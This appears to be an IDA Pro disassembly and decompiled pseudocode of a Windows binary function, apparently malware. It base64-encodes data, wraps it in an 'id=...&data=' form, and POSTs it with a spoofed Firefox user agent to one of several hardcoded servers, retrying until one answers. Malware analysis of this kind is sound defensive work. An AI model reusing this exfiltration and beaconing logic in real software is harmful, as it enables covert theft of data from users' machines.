 IDA View-A
.text:002623CF cmp [ebp+var_B9], 0
.text:002623D6 jnz short loc_2623BB
.text:002623D8 mov eax, [ebp+var_B4]
.text:002623DE sub eax, [ebp+var_B8]
.text:002623E4 mov [ebp+dwOptionalLength], eax
.text:002623EA push [ebp+dwOptionalLength] ; dwOptionalLength
.text:002623F0 push [ebp+var_48] ; lpOptional
.text:002623F3 push 2Fh ; '/' ; dwHeadersLength
.text:002623F5 push offset szHeaders ; "Content-Type: application/x-www-form-ur".
.text:002623FA push [ebp+hRequest] ; hRequest
.text:002623FD call ds:HttpSendRequestA
.text:00262403 mov [ebp+var_44], eax
.text:00262406 lea eax, [ebp+dwNumberOfBytesRead]
.text:00262409 push eax ; lpdwNumberOfBytesRead
.text:0026240A push 20h ; ' ' ; dwNumberOfBytesToRead
.text:0026240C lea eax, [ebp+Buffer]
.text:0026240F push eax ; lpBuffer
.text:00262410 push [ebp+hRequest] ; hFile
.text:00262413 call ds:InternetReadFile
.text:00262419 and eax, [ebp+var_44]
.text:0026241C mov [ebp+var_44], eax
.text:0026241F push [ebp+hInternet] ; hInternet
.text:00262422 call ds:InternetCloseHandle
.text:00262428 push [ebp+hConnect] ; hInternet
.text:0026242B call ds:InternetCloseHandle
.text:00262431 push [ebp+hRequest] ; hInternet
.text:00262434 call ds:InternetCloseHandle
.text:0026243A cmp [ebp+var_44], 0
.text:0026243E jz short loc_262448
.text:00262440 cmp [ebp+dwNumberOfBytesRead], 1
.text:00262444 jbe short loc_262448
.text:00262446 jmp short loc_262454
.text:00262448 ; ---------------------------------------------------------------------------
.text:00262448
.text:00262448 loc_262448: ; CODE XREF: sub_26210A+334↑j
.text:00262448 ; sub_26210A+33A↑j
.text:00262448 mov eax, [ebp+var_2C]
.text:0026244B inc eax
.text:0026244C mov [ebp+var_2C], eax
.text:0026244F jmp loc_262322
.text:00262454 ; ---------------------------------------------------------------------------
.text:00262454
.text:00262454 loc_262454: ; CODE XREF: sub_26210A+21C↑j
.text:00262454 ; sub_26210A+33C↑j
.text:00262454 push [ebp+pszString] ; Block
.text:00262457 call _free
.text:0026245C pop ecx
.text:0026245D push [ebp+var_48] ; Block
.text:00262460 call _free
.text:00262465 pop ecx
Pseudocode-A
14 int v12; // [esp+84h] [ebp-44h]
15 DWORD pcchString; // [esp+8Ch] [ebp-3Ch] BYREF
16 void *Block; // [esp+90h] [ebp-38h]
17 size_t Size; // [esp+94h] [ebp-34h]
18 size_t Count; // [esp+98h] [ebp-30h]
19 int i; // [esp+9Ch] [ebp-2Ch]
20 char Buffer[29]; // [esp+A0h] [ebp-28h] BYREF
21 __int16 v19; // [esp+BDh] [ebp-Bh]
22 char v20; // [esp+BFh] [ebp-9h]
23 int dwNumberOfBytesRead; // [esp+C4h] [ebp-4h] BYREF
24
25 memset(Buffer, 0, sizeof(Buffer));
26 v19 = 0;
27 v20 = 0;
28 v3 = strlen(Src);
29 Size = v3;
30 pbBinary = (BYTE *)calloc(v3 + 1, 1);
31 memcpy(pbBinary, Src, v3);
32 CryptBinaryToStringA(pbBinary, v3, 1u, 0, &pcchString);
33 pszString = (CHAR *)calloc(pcchString + 1, 1);
34 CryptBinaryToStringA(pbBinary, Size, 1u, pszString, &pcchString);
35 Block = (void *)calloc(2 * pcchString, 1);
36 sub_261FF8(Block, pszString);
37 Count = strlen((const char *)Block) + strlen((const char *)sub_261E6D()) + 31;
38 v10 = (CHAR *)calloc(Count, 1);
39 v1 = (const char *)sub_261E6D();
40 wsprintfA(v10, "id=%s&data=", v1);
41 strcat(v10, (const char *)Block);
42 for ( i = 0; i <= 10; ++i )
43 {
44 lpszServerName = &a187331171[66 * (rand() % 4u)];
45 hInternet = InternetOpenA("Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0) Gecko/20100101 Firefox/26.0",
46 hConnect = InternetConnectA(hInternet, lpszServerName, *((_WORD *)lpszServerName + 32), 0, 0, 3u, 0,
47 v2 = (const CHAR *)sub_261EF1("mod=info");
48 hRequest = HttpOpenRequestA(hConnect, "POST", v2, 0, 0, 0, 0x400000u, 2u);
49 v11 = HttpSendRequestA(hRequest, "Content-Type: application/x-www-form-urlencoded", 0x2Fu, v10, strle
50 v12 = v11 & InternetReadFile(hRequest, Buffer, 0x20u, (LPDWORD)&dwNumberOfBytesRead);
51 InternetCloseHandle(hInternet);
52 InternetCloseHandle(hConnect);
53 InternetCloseHandle(hRequest);
54 if ( v12 )
55 {
56 if ( (unsigned int)dwNumberOfBytesRead > 1 )
57 break;
58 }
59 }
60 free(pszString);
61 free(v10);
62 free(Block);
63 }